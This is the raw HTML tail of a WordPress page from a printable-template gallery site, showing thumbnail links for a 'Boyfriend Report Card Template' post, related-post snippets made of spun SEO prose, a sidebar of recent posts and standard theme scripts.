https://business.fromgrandma.best/wp-content/uploads/2020/01/026-printable-birthday-card-template-cards-boyfriend-with-boyfriend-report-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="026 Printable Birthday Card Template Cards Boyfriend with Boyfriend Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/boyfriend-report-card-template/warehouse-stock-card-templates-at-allbusinesstemplates-inside-boyfriend-report-card-template/" title="Warehouse Stock Card | Templates At Allbusinesstemplates Inside Boyfriend Report Card Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/warehouse-stock-card-templates-at-allbusinesstemplates-inside-boyfriend-report-card-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Warehouse Stock Card | Templates At Allbusinesstemplates Inside Boyfriend Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/warehouse-stock-card-templates-at-allbusinesstemplates-inside-boyfriend-report-card-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/warehouse-stock-card-templates-at-allbusinesstemplates-inside-boyfriend-report-card-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Warehouse Stock Card | Templates At Allbusinesstemplates inside Boyfriend Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/boyfriend-report-card-template/our-services-document-report-note-paper-guidelines-solid-with-boyfriend-report-card-template/" title="Our Services Document, Report, Note, Paper, Guidelines Solid With Boyfriend Report Card Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/our-services-document-report-note-paper-guidelines-solid-with-boyfriend-report-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Our Services Document, Report, Note, Paper, Guidelines Solid With Boyfriend Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/our-services-document-report-note-paper-guidelines-solid-with-boyfriend-report-card-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/our-services-document-report-note-paper-guidelines-solid-with-boyfriend-report-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Our Services Document, Report, Note, Paper, Guidelines Solid with Boyfriend Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/boyfriend-report-card-template/kindergarten-report-card-template-examples-deped-free-inside-boyfriend-report-card-template/" title="Kindergarten Report Card Template Examples Deped Free Inside Boyfriend Report Card Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/kindergarten-report-card-template-examples-deped-free-inside-boyfriend-report-card-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Kindergarten Report Card Template Examples Deped Free Inside Boyfriend Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/kindergarten-report-card-template-examples-deped-free-inside-boyfriend-report-card-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/kindergarten-report-card-template-examples-deped-free-inside-boyfriend-report-card-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Kindergarten Report Card Template Examples Deped Free inside Boyfriend Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/boyfriend-report-card-template/outstanding-high-school-report-card-form-137-template-ideas-with-regard-to-boyfriend-report-card-template/" title="Outstanding High School Report Card Form 137 Template Ideas With Regard To Boyfriend Report Card Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-with-regard-to-boyfriend-report-card-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Outstanding High School Report Card Form 137 Template Ideas With Regard To Boyfriend Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-with-regard-to-boyfriend-report-card-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-with-regard-to-boyfriend-report-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Outstanding High School Report Card Form 137 Template Ideas with regard to Boyfriend Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/boyfriend-report-card-template/pdf-report-card-grades-on-the-physical-activity-of-children-regarding-boyfriend-report-card-template/" title="Pdf) Report Card Grades On The Physical Activity Of Children Regarding Boyfriend Report Card Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/pdf-report-card-grades-on-the-physical-activity-of-children-regarding-boyfriend-report-card-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Pdf) Report Card Grades On The Physical Activity Of Children Regarding Boyfriend Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/pdf-report-card-grades-on-the-physical-activity-of-children-regarding-boyfriend-report-card-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/pdf-report-card-grades-on-the-physical-activity-of-children-regarding-boyfriend-report-card-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Pdf) Report Card Grades On The Physical Activity Of Children regarding Boyfriend Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/boyfriend-report-card-template/outstanding-high-school-report-card-form-137-template-ideas-regarding-boyfriend-report-card-template/" title="Outstanding High School Report Card Form 137 Template Ideas Regarding Boyfriend Report Card Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-regarding-boyfriend-report-card-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Outstanding High School Report Card Form 137 Template Ideas Regarding Boyfriend Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-regarding-boyfriend-report-card-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/outstanding-high-school-report-card-form-137-template-ideas-regarding-boyfriend-report-card-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Outstanding High School Report Card Form 137 Template Ideas regarding Boyfriend Report Card Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/boyfriend-report-card-template/connect-datadear-excel-add-in-for-reporting-data-sync-with-throughout-boyfriend-report-card-template/" title="Connect Datadear Excel Add In For Reporting &amp; Data Sync With Throughout Boyfriend Report Card Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/connect-datadear-excel-add-in-for-reporting-data-sync-with-throughout-boyfriend-report-card-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Connect Datadear Excel Add In For Reporting &amp; Data Sync With Throughout Boyfriend Report Card Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/connect-datadear-excel-add-in-for-reporting-data-sync-with-throughout-boyfriend-report-card-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/connect-datadear-excel-add-in-for-reporting-data-sync-with-throughout-boyfriend-report-card-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Connect Datadear Excel Add-In For Reporting &amp; Data Sync With throughout Boyfriend Report Card Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Boyfriend Report Card Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://business.fromgrandma.best/triangle-banner-template-free/" title="Triangle Banner Template Free"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-pennant-banner-template-download-free-clip-art-free-throughout-triangle-banner-template-free-60x60.jpg" class="alignleft" alt="Free Pennant Banner Template, Download Free Clip Art, Free throughout Triangle Banner Template Free" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-pennant-banner-template-download-free-clip-art-free-throughout-triangle-banner-template-free-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-pennant-banner-template-download-free-clip-art-free-throughout-triangle-banner-template-free-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Pennant Banner Template, Download Free Clip Art, Free throughout Triangle Banner Template Free" /></a><h4><a href="https://business.fromgrandma.best/triangle-banner-template-free/" rel="bookmark">Triangle Banner Template Free</a></h4><p>Triangle Banner Template Free. In the concern that you need to create an astonishing banner plot gone the utilization of a intelligent programming, you dependence to remember certain things. As a event of first importance, ensure that the structure you make, speaks to your organization. It ought to mirror your organization's belief systems and commitment...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/blank-rubric-template/" title="Blank Rubric Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/46-editable-rubric-templates-word-format-e19085-template-lab-throughout-blank-rubric-template-60x60.jpg" class="alignleft" alt="46 Editable Rubric Templates (Word Format) ᐅ Template Lab throughout Blank Rubric Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/46-editable-rubric-templates-word-format-e19085-template-lab-throughout-blank-rubric-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/46-editable-rubric-templates-word-format-e19085-template-lab-throughout-blank-rubric-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="46 Editable Rubric Templates (Word Format) ᐅ Template Lab throughout Blank Rubric Template" /></a><h4><a href="https://business.fromgrandma.best/blank-rubric-template/" rel="bookmark">Blank Rubric Template</a></h4><p>Blank Rubric TemplateWhenever you have workers who acquire a check whether it is week after week, all additional week or month to month, they have a lawful substitute to realize the amount they have earned and what reasoning have been produced using their terrifying compensation. There are a broad range of kinds of pay stubs...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/blank-magazine-template-psd/" title="Blank Magazine Template Psd"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/top-30-magazine-psd-mockup-templates-in-2019-colorlib-within-blank-magazine-template-psd-60x60.jpg" class="alignleft" alt="Top 30+ Magazine Psd Mockup Templates In 2019 - Colorlib within Blank Magazine Template Psd" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/top-30-magazine-psd-mockup-templates-in-2019-colorlib-within-blank-magazine-template-psd-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/top-30-magazine-psd-mockup-templates-in-2019-colorlib-within-blank-magazine-template-psd-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Top 30+ Magazine Psd Mockup Templates In 2019 - Colorlib within Blank Magazine Template Psd" /></a><h4><a href="https://business.fromgrandma.best/blank-magazine-template-psd/" rel="bookmark">Blank Magazine Template Psd</a></h4><p>Blank Magazine Template PsdWhenever you have workers who acquire a check whether it is week after week, every new week or month to month, they have a lawful unconventional to pull off the amount they have earned and what reasoning have been produced using their terrifying compensation. There are a broad range of kinds of...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/facebook-banner-size-template/" title="Facebook Banner Size Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/the-perfect-facebook-cover-photo-size-best-practices-2020-intended-for-facebook-banner-size-template-60x60.png" class="alignleft" alt="The Perfect Facebook Cover Photo Size &amp;amp; Best Practices (2020 intended for Facebook Banner Size Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/the-perfect-facebook-cover-photo-size-best-practices-2020-intended-for-facebook-banner-size-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/the-perfect-facebook-cover-photo-size-best-practices-2020-intended-for-facebook-banner-size-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="The Perfect Facebook Cover Photo Size &amp; Best Practices (2020 intended for Facebook Banner Size Template" /></a><h4><a href="https://business.fromgrandma.best/facebook-banner-size-template/" rel="bookmark">Facebook Banner Size Template</a></h4><p>Facebook Banner Size Template. In the matter that you habit to create an wonderful banner plan in imitation of the utilization of a skilled programming, you habit to remember distinct things. As a matter of first importance, ensure that the structure you make, speaks to your organization. It ought to mirror your organization's belief systems...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in Uncategorized</span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://business.fromgrandma.best/genogram-template-for-word/" rel="prev"><span>Previous post</span> Genogram Template For Word</a></div><div class="nav-next"><a href="https://business.fromgrandma.best/engineering-lab-report-template/" rel="next"><span>Next post</span> Engineering Lab Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://business.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/">Free Letterhead Templates For Microsoft Word</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/">Microsoft Word Sticker Label Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/college-report-card-template/">College Report Card Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/blank-monthly-work-schedule-template/">Blank Monthly Work Schedule Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/obituary-template-word-document/">Obituary Template Word Document</a>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>